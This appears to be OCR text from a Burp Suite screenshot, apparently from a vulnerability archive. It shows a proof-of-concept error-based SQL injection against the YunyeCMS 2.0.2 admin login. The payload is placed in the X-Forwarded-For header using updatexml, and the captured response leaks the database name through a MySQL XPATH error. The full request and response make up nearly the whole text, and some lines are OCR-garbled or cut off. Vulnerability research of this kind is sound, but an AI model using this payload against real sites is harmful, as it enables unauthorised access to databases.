 Go
Cancel
<
>
Targe
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /yunyecms_2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.43.150
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.43.150/yunyecms_2.0.2/admin.php?c=login&=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For:127.0.0.1 ' and updatexml(1,concat(0x7e,database()),1)#
Cookie: PHPSESSID=ddjjt9463b1nh43c4h2vtqca94
Connection: close
uname=admin&pwd=123456&captcha=kvu7&yyact=admlogin
<body class="hold-transition rightbgcolor" onload="changefrmHeight()">
<!-- Content Wrapper. Contains page content -->
<div class="container-fluid" id="mainwrap">
<!-- Main content -->
<section class="content">
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible ">
<h4><i class="fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_adminloginfail` where i
updatexml(1,concat(0x7e,database()),1)#' and failtimes>=80 and lastlogintime>1582024171 limit 1</h4
<b>MySQL Error: </b>XPATH syntax error: '~yunye'<br/><b>MySQL Errno: </b>1105<br/><b><a
href='http://www.yunyecms.com/faq' target='_blank'><i class='fa fa-life-ring'></i> Need Help? </a></b>
</div>
<!-- /.box-body -->
</div>
'零组资料文库'